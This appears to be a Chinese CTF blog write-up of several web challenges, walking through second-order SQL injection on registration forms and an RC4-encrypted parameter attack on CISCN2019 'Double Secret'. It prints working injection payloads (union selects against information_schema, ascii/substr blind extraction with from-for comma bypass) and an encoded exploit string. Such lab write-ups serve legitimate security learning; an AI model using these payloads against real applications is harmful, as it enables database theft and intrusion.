
同时我们发现这里有一个文件包含,上面的代码并没有任何限制,可以利用可控变量action来访问flag
October 2019 Twice SQL Injection
题目告诉了我二次注入,我就先登录进去看看
随便注册

在这一块,输入 ‘ 会被转义,但是我们发现并没有其他的什么特殊限制,所以可以大胆猜测在注册界面二次注入
所以首先,我们尝试一些恶意注册的名字
1' union select database() # |

很好,所以之后还是继续爆表
1' union select group_concat(table_name) from information_schema.tables where table_schema='ctftraining' # |

猜测在flag中
1' union select group_concat(column_name) from information_schema.columns where table_name='flag'# |

最后爆字段
1' union select flag from flag # |

拿到flag
[CISCN2019 华东南赛区]Double Secret
我们首先访问一下screct页面

要我们说secret,猜测是传参数secret

传1进去是d
传参传长一点试试

发现报错,在其中发现源码泄露

File "/app/app.py", line 35, in secret |
所以,我们可以发现传进去的参数是被使用rc4解密了,所以我们应该将要传进去的内容进行加密
import base64 |
rc4加密脚本如上
最后得到
.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C2%AEM5%C2%96%3D%C2%9D%5B%C3%987%C3%AA%12%C2%B4%05%C2%84A%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a%0F%C2%AE%09%C2%A0%C2%AEyS%2A%C2%A2d%7C%C2%98/%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%1F%C2%B6H%3D%0A%23%C3%B1%5B%C2%9Cp%C2%AEn%C2%96i%5Dv%7FX%C2%92 |
将其上传为secret参数
得到flag

[网鼎杯2018]Unfinish
sql注入是这样的
看了一眼登录界面,什么也没有
放心了
肯定是有注册页面
register.php
先随便注册一个

登录发现回显的用户名
这包的是二次注入的
就是不知道怎么注入
尝试了一下常规注入好像不大行
1'+ascii(substr(database() from 1 for 1))+'0 |
看了一下大佬的wp
通过ascii码来进行读取
同时使用from for代替逗号
同时过滤了information
所以表名只能靠猜,所以猜测是flag
回到题目
这样的注入是因为在一开始尝试了
ascii(substr(database() from 1 for 1)) |
发现回显的是字符串所以猜测将上传的username两边加了引号
payload则是为了闭合引号
所以写脚本爆flag
import requests |
得到flag